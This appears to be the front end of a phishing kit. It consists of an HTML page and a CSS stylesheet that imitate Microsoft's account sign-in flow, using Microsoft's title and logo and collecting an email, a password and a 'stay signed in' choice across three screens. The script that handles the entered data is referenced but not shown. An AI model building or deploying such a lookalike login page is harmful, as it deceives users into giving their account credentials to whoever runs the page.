
<file: index.html>
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="icon" href="assets/favicon.ico" />
        <title>Sign in to your Microsoft account</title>
        <link rel="stylesheet" href="assets/app.css" />
    </head>

    <body>
        <container class="container">
            <section id="section_uname">
                <div class="auth-wrapper">
                    <img src="assets/logo.png" alt="Microsoft" />
                    <h2 class="title mb-16 mt-16">Sign in</h2>
                    <form>
                        <div class="mb-16">
                            <p id="error_uname" class="error"></p>
                            <input
                                id="inp_uname"
                                type="text"
                                name="uname"
                                class="input"
                                placeholder="Email, phone, or Skype"
                            />
                        </div>
                    </form>
                    <div>
                        <p class="mb-16 fs-13">
                            No account? <a href="" class="link">Create one!</a>
                        </p>
                        <p class="mb-16 fs-13">
                            <a href="#" class="link"
                                >Sign in with a security key
                                <img
                                    src="assets/question.png"
                                    alt="Question img"
                                />
                            </a>
                        </p>
                    </div>
                    <div>
                        <button class="btn" id="btn_next">Next</button>
                    </div>
                </div>
                <div class="opts">
                    <p class="has-icon mb-0" style="font-size: 15px">
                        <span class="icon"
                            ><img src="assets/key.png" width="30px"
                        /></span>
                        Sign-in options
                    </p>
                </div>
            </section>

            <section id="section_pwd" class="d-none">
                <div class="auth-wrapper">
                    <img
                        src="assets/logo.png"
                        alt="Microsoft"
                        class="d-block"
                    />
                    <div class="identity w-100 mt-16 mb-16">
                        <button class="back">
                            <img src="assets/back.png" />
                        </button>
                        <span id="user_identity">a@b.com</span>
                    </div>
                    <h2 class="title mb-16">Enter password</h2>
                    <form>
                        <div class="mb-16">
                            <p id="error_pwd" class="error"></p>
                            <input
                                id="inp_pwd"
                                type="password"
                                name="pass"
                                class="input"
                                placeholder="Password"
                            />
                        </div>
                    </form>
                    <div>
                        <p class="mb-16">
                            <a href="#" class="link fs-13">Forgot password?</a>
                        </p>
                        <p class="mb-16">
                            <a href="#" class="link fs-13"
                                >Other ways to sign in</a
                            >
                        </p>
                    </div>
                    <div>
                        <button class="btn" id="btn_sig">Sign in</button>
                    </div>
                </div>
            </section>

            <section id="section_final" class="d-none">
                <div class="auth-wrapper">
                    <img
                        src="assets/logo.png"
                        alt="Microsoft"
                        class="d-block"
                    />
                    <div class="identity w-100 mt-16 mb-16">
                        <span id="user_identity">a@b.com</span>
                    </div>
                    <h2 class="title mb-16">Stay signed in?</h2>
                    <p class="p">
                        Stay signed in so you don't have to sign in again next
                        time.
                    </p>
                    <label class="has-checkbox">
                        <input type="checkbox" class="checkbox" />
                        <span>Don't show this again</span>
                    </label>
                    <div class="btn-group">
                        <button class="btn btn-sec" id="btn_final">No</button>
                        <button class="btn" id="btn_final">Yes</button>
                    </div>
                </div>
            </section>
        </container>
        <footer class="footer">
            <a href="#">Terms of use</a>
            <a href="#">Privacy & cookies</a>
            <span>.&nbsp;.&nbsp;.</span>
        </footer>
        <script src="assets/app.js"></script>
    </body>
</html>
</file>
<file: assets/app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-image: url(./bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    color: #1b1b1b;
}

.container {
    display: table;
    width: 100%;
    height: 100vh;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}
</file>
